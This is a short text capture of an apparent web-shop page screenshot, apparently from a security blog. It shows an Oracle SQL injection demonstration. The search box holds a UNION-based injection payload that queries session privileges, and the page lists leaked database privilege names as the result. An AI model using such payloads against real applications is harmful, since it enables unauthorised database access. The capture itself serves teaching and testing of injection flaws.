 Home | My account
WE LIKE TO
SHOP
-1' union select privilege,null from session_privs--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
ADMINISTER ANY SQL TUNING SET
ADMINISTER DATABASE TRIGGER
ADMINISTER RESOURCE MANAGER
ADMINISTER SQL MANAGEMENT OBJECT
ADMINISTER SQL TUNING SET
ADVISOR
ALTER ANY ASSEMBLY
ALTER ANY CLUSTER
ALTER ANY CUBE
ALTER ANY CUBE DIMENSION
AaronLuo's Blog from byAaronluo.github.io